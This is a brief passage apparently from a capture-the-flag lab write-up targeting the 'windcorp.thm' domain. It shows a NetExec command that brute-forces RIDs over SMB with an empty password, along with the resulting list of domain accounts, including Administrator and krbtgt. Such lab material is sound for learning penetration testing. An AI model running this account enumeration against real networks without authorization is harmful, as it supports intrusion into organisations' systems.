 WINDCORP\bigelephant530
❯ nxc smb windcorp.thm -u 'lilyle' -p '' --rid-brute | grep SidTypeUser
SMB 10.10.103.148 445 FIRE 500: WINDCORP\Administrator (SidTypeUser)
SMB 10.10.103.148 445 FIRE 501: WINDCORP\Guest (SidTypeUser)
SMB 10.10.103.148 445 FIRE 502: WINDCORP\krbtgt (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1000: WINDCORP\FIRE$ (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1103: WINDCORP\redostrich210 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1104: WINDCORP\goldenladybug228 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1105: WINDCORP\yellowostrich458 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1106: WINDCORP\angrygorilla824 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1107: WINDCORP\blackzebra735 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1108: WINDCORP\tinybear706 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1109: WINDCORP\beautifulmouse647 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1110: WINDCORP\smallbutterfly232 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1111: WINDCORP\silverduck917 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1112: WINDCORP\orangetiger377 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1113: WINDCORP\happylion871 (SidTypeUser)
SMB 10.10.103.148 445 FIRE 1114: WINDCORP\petters (SidTypeUser)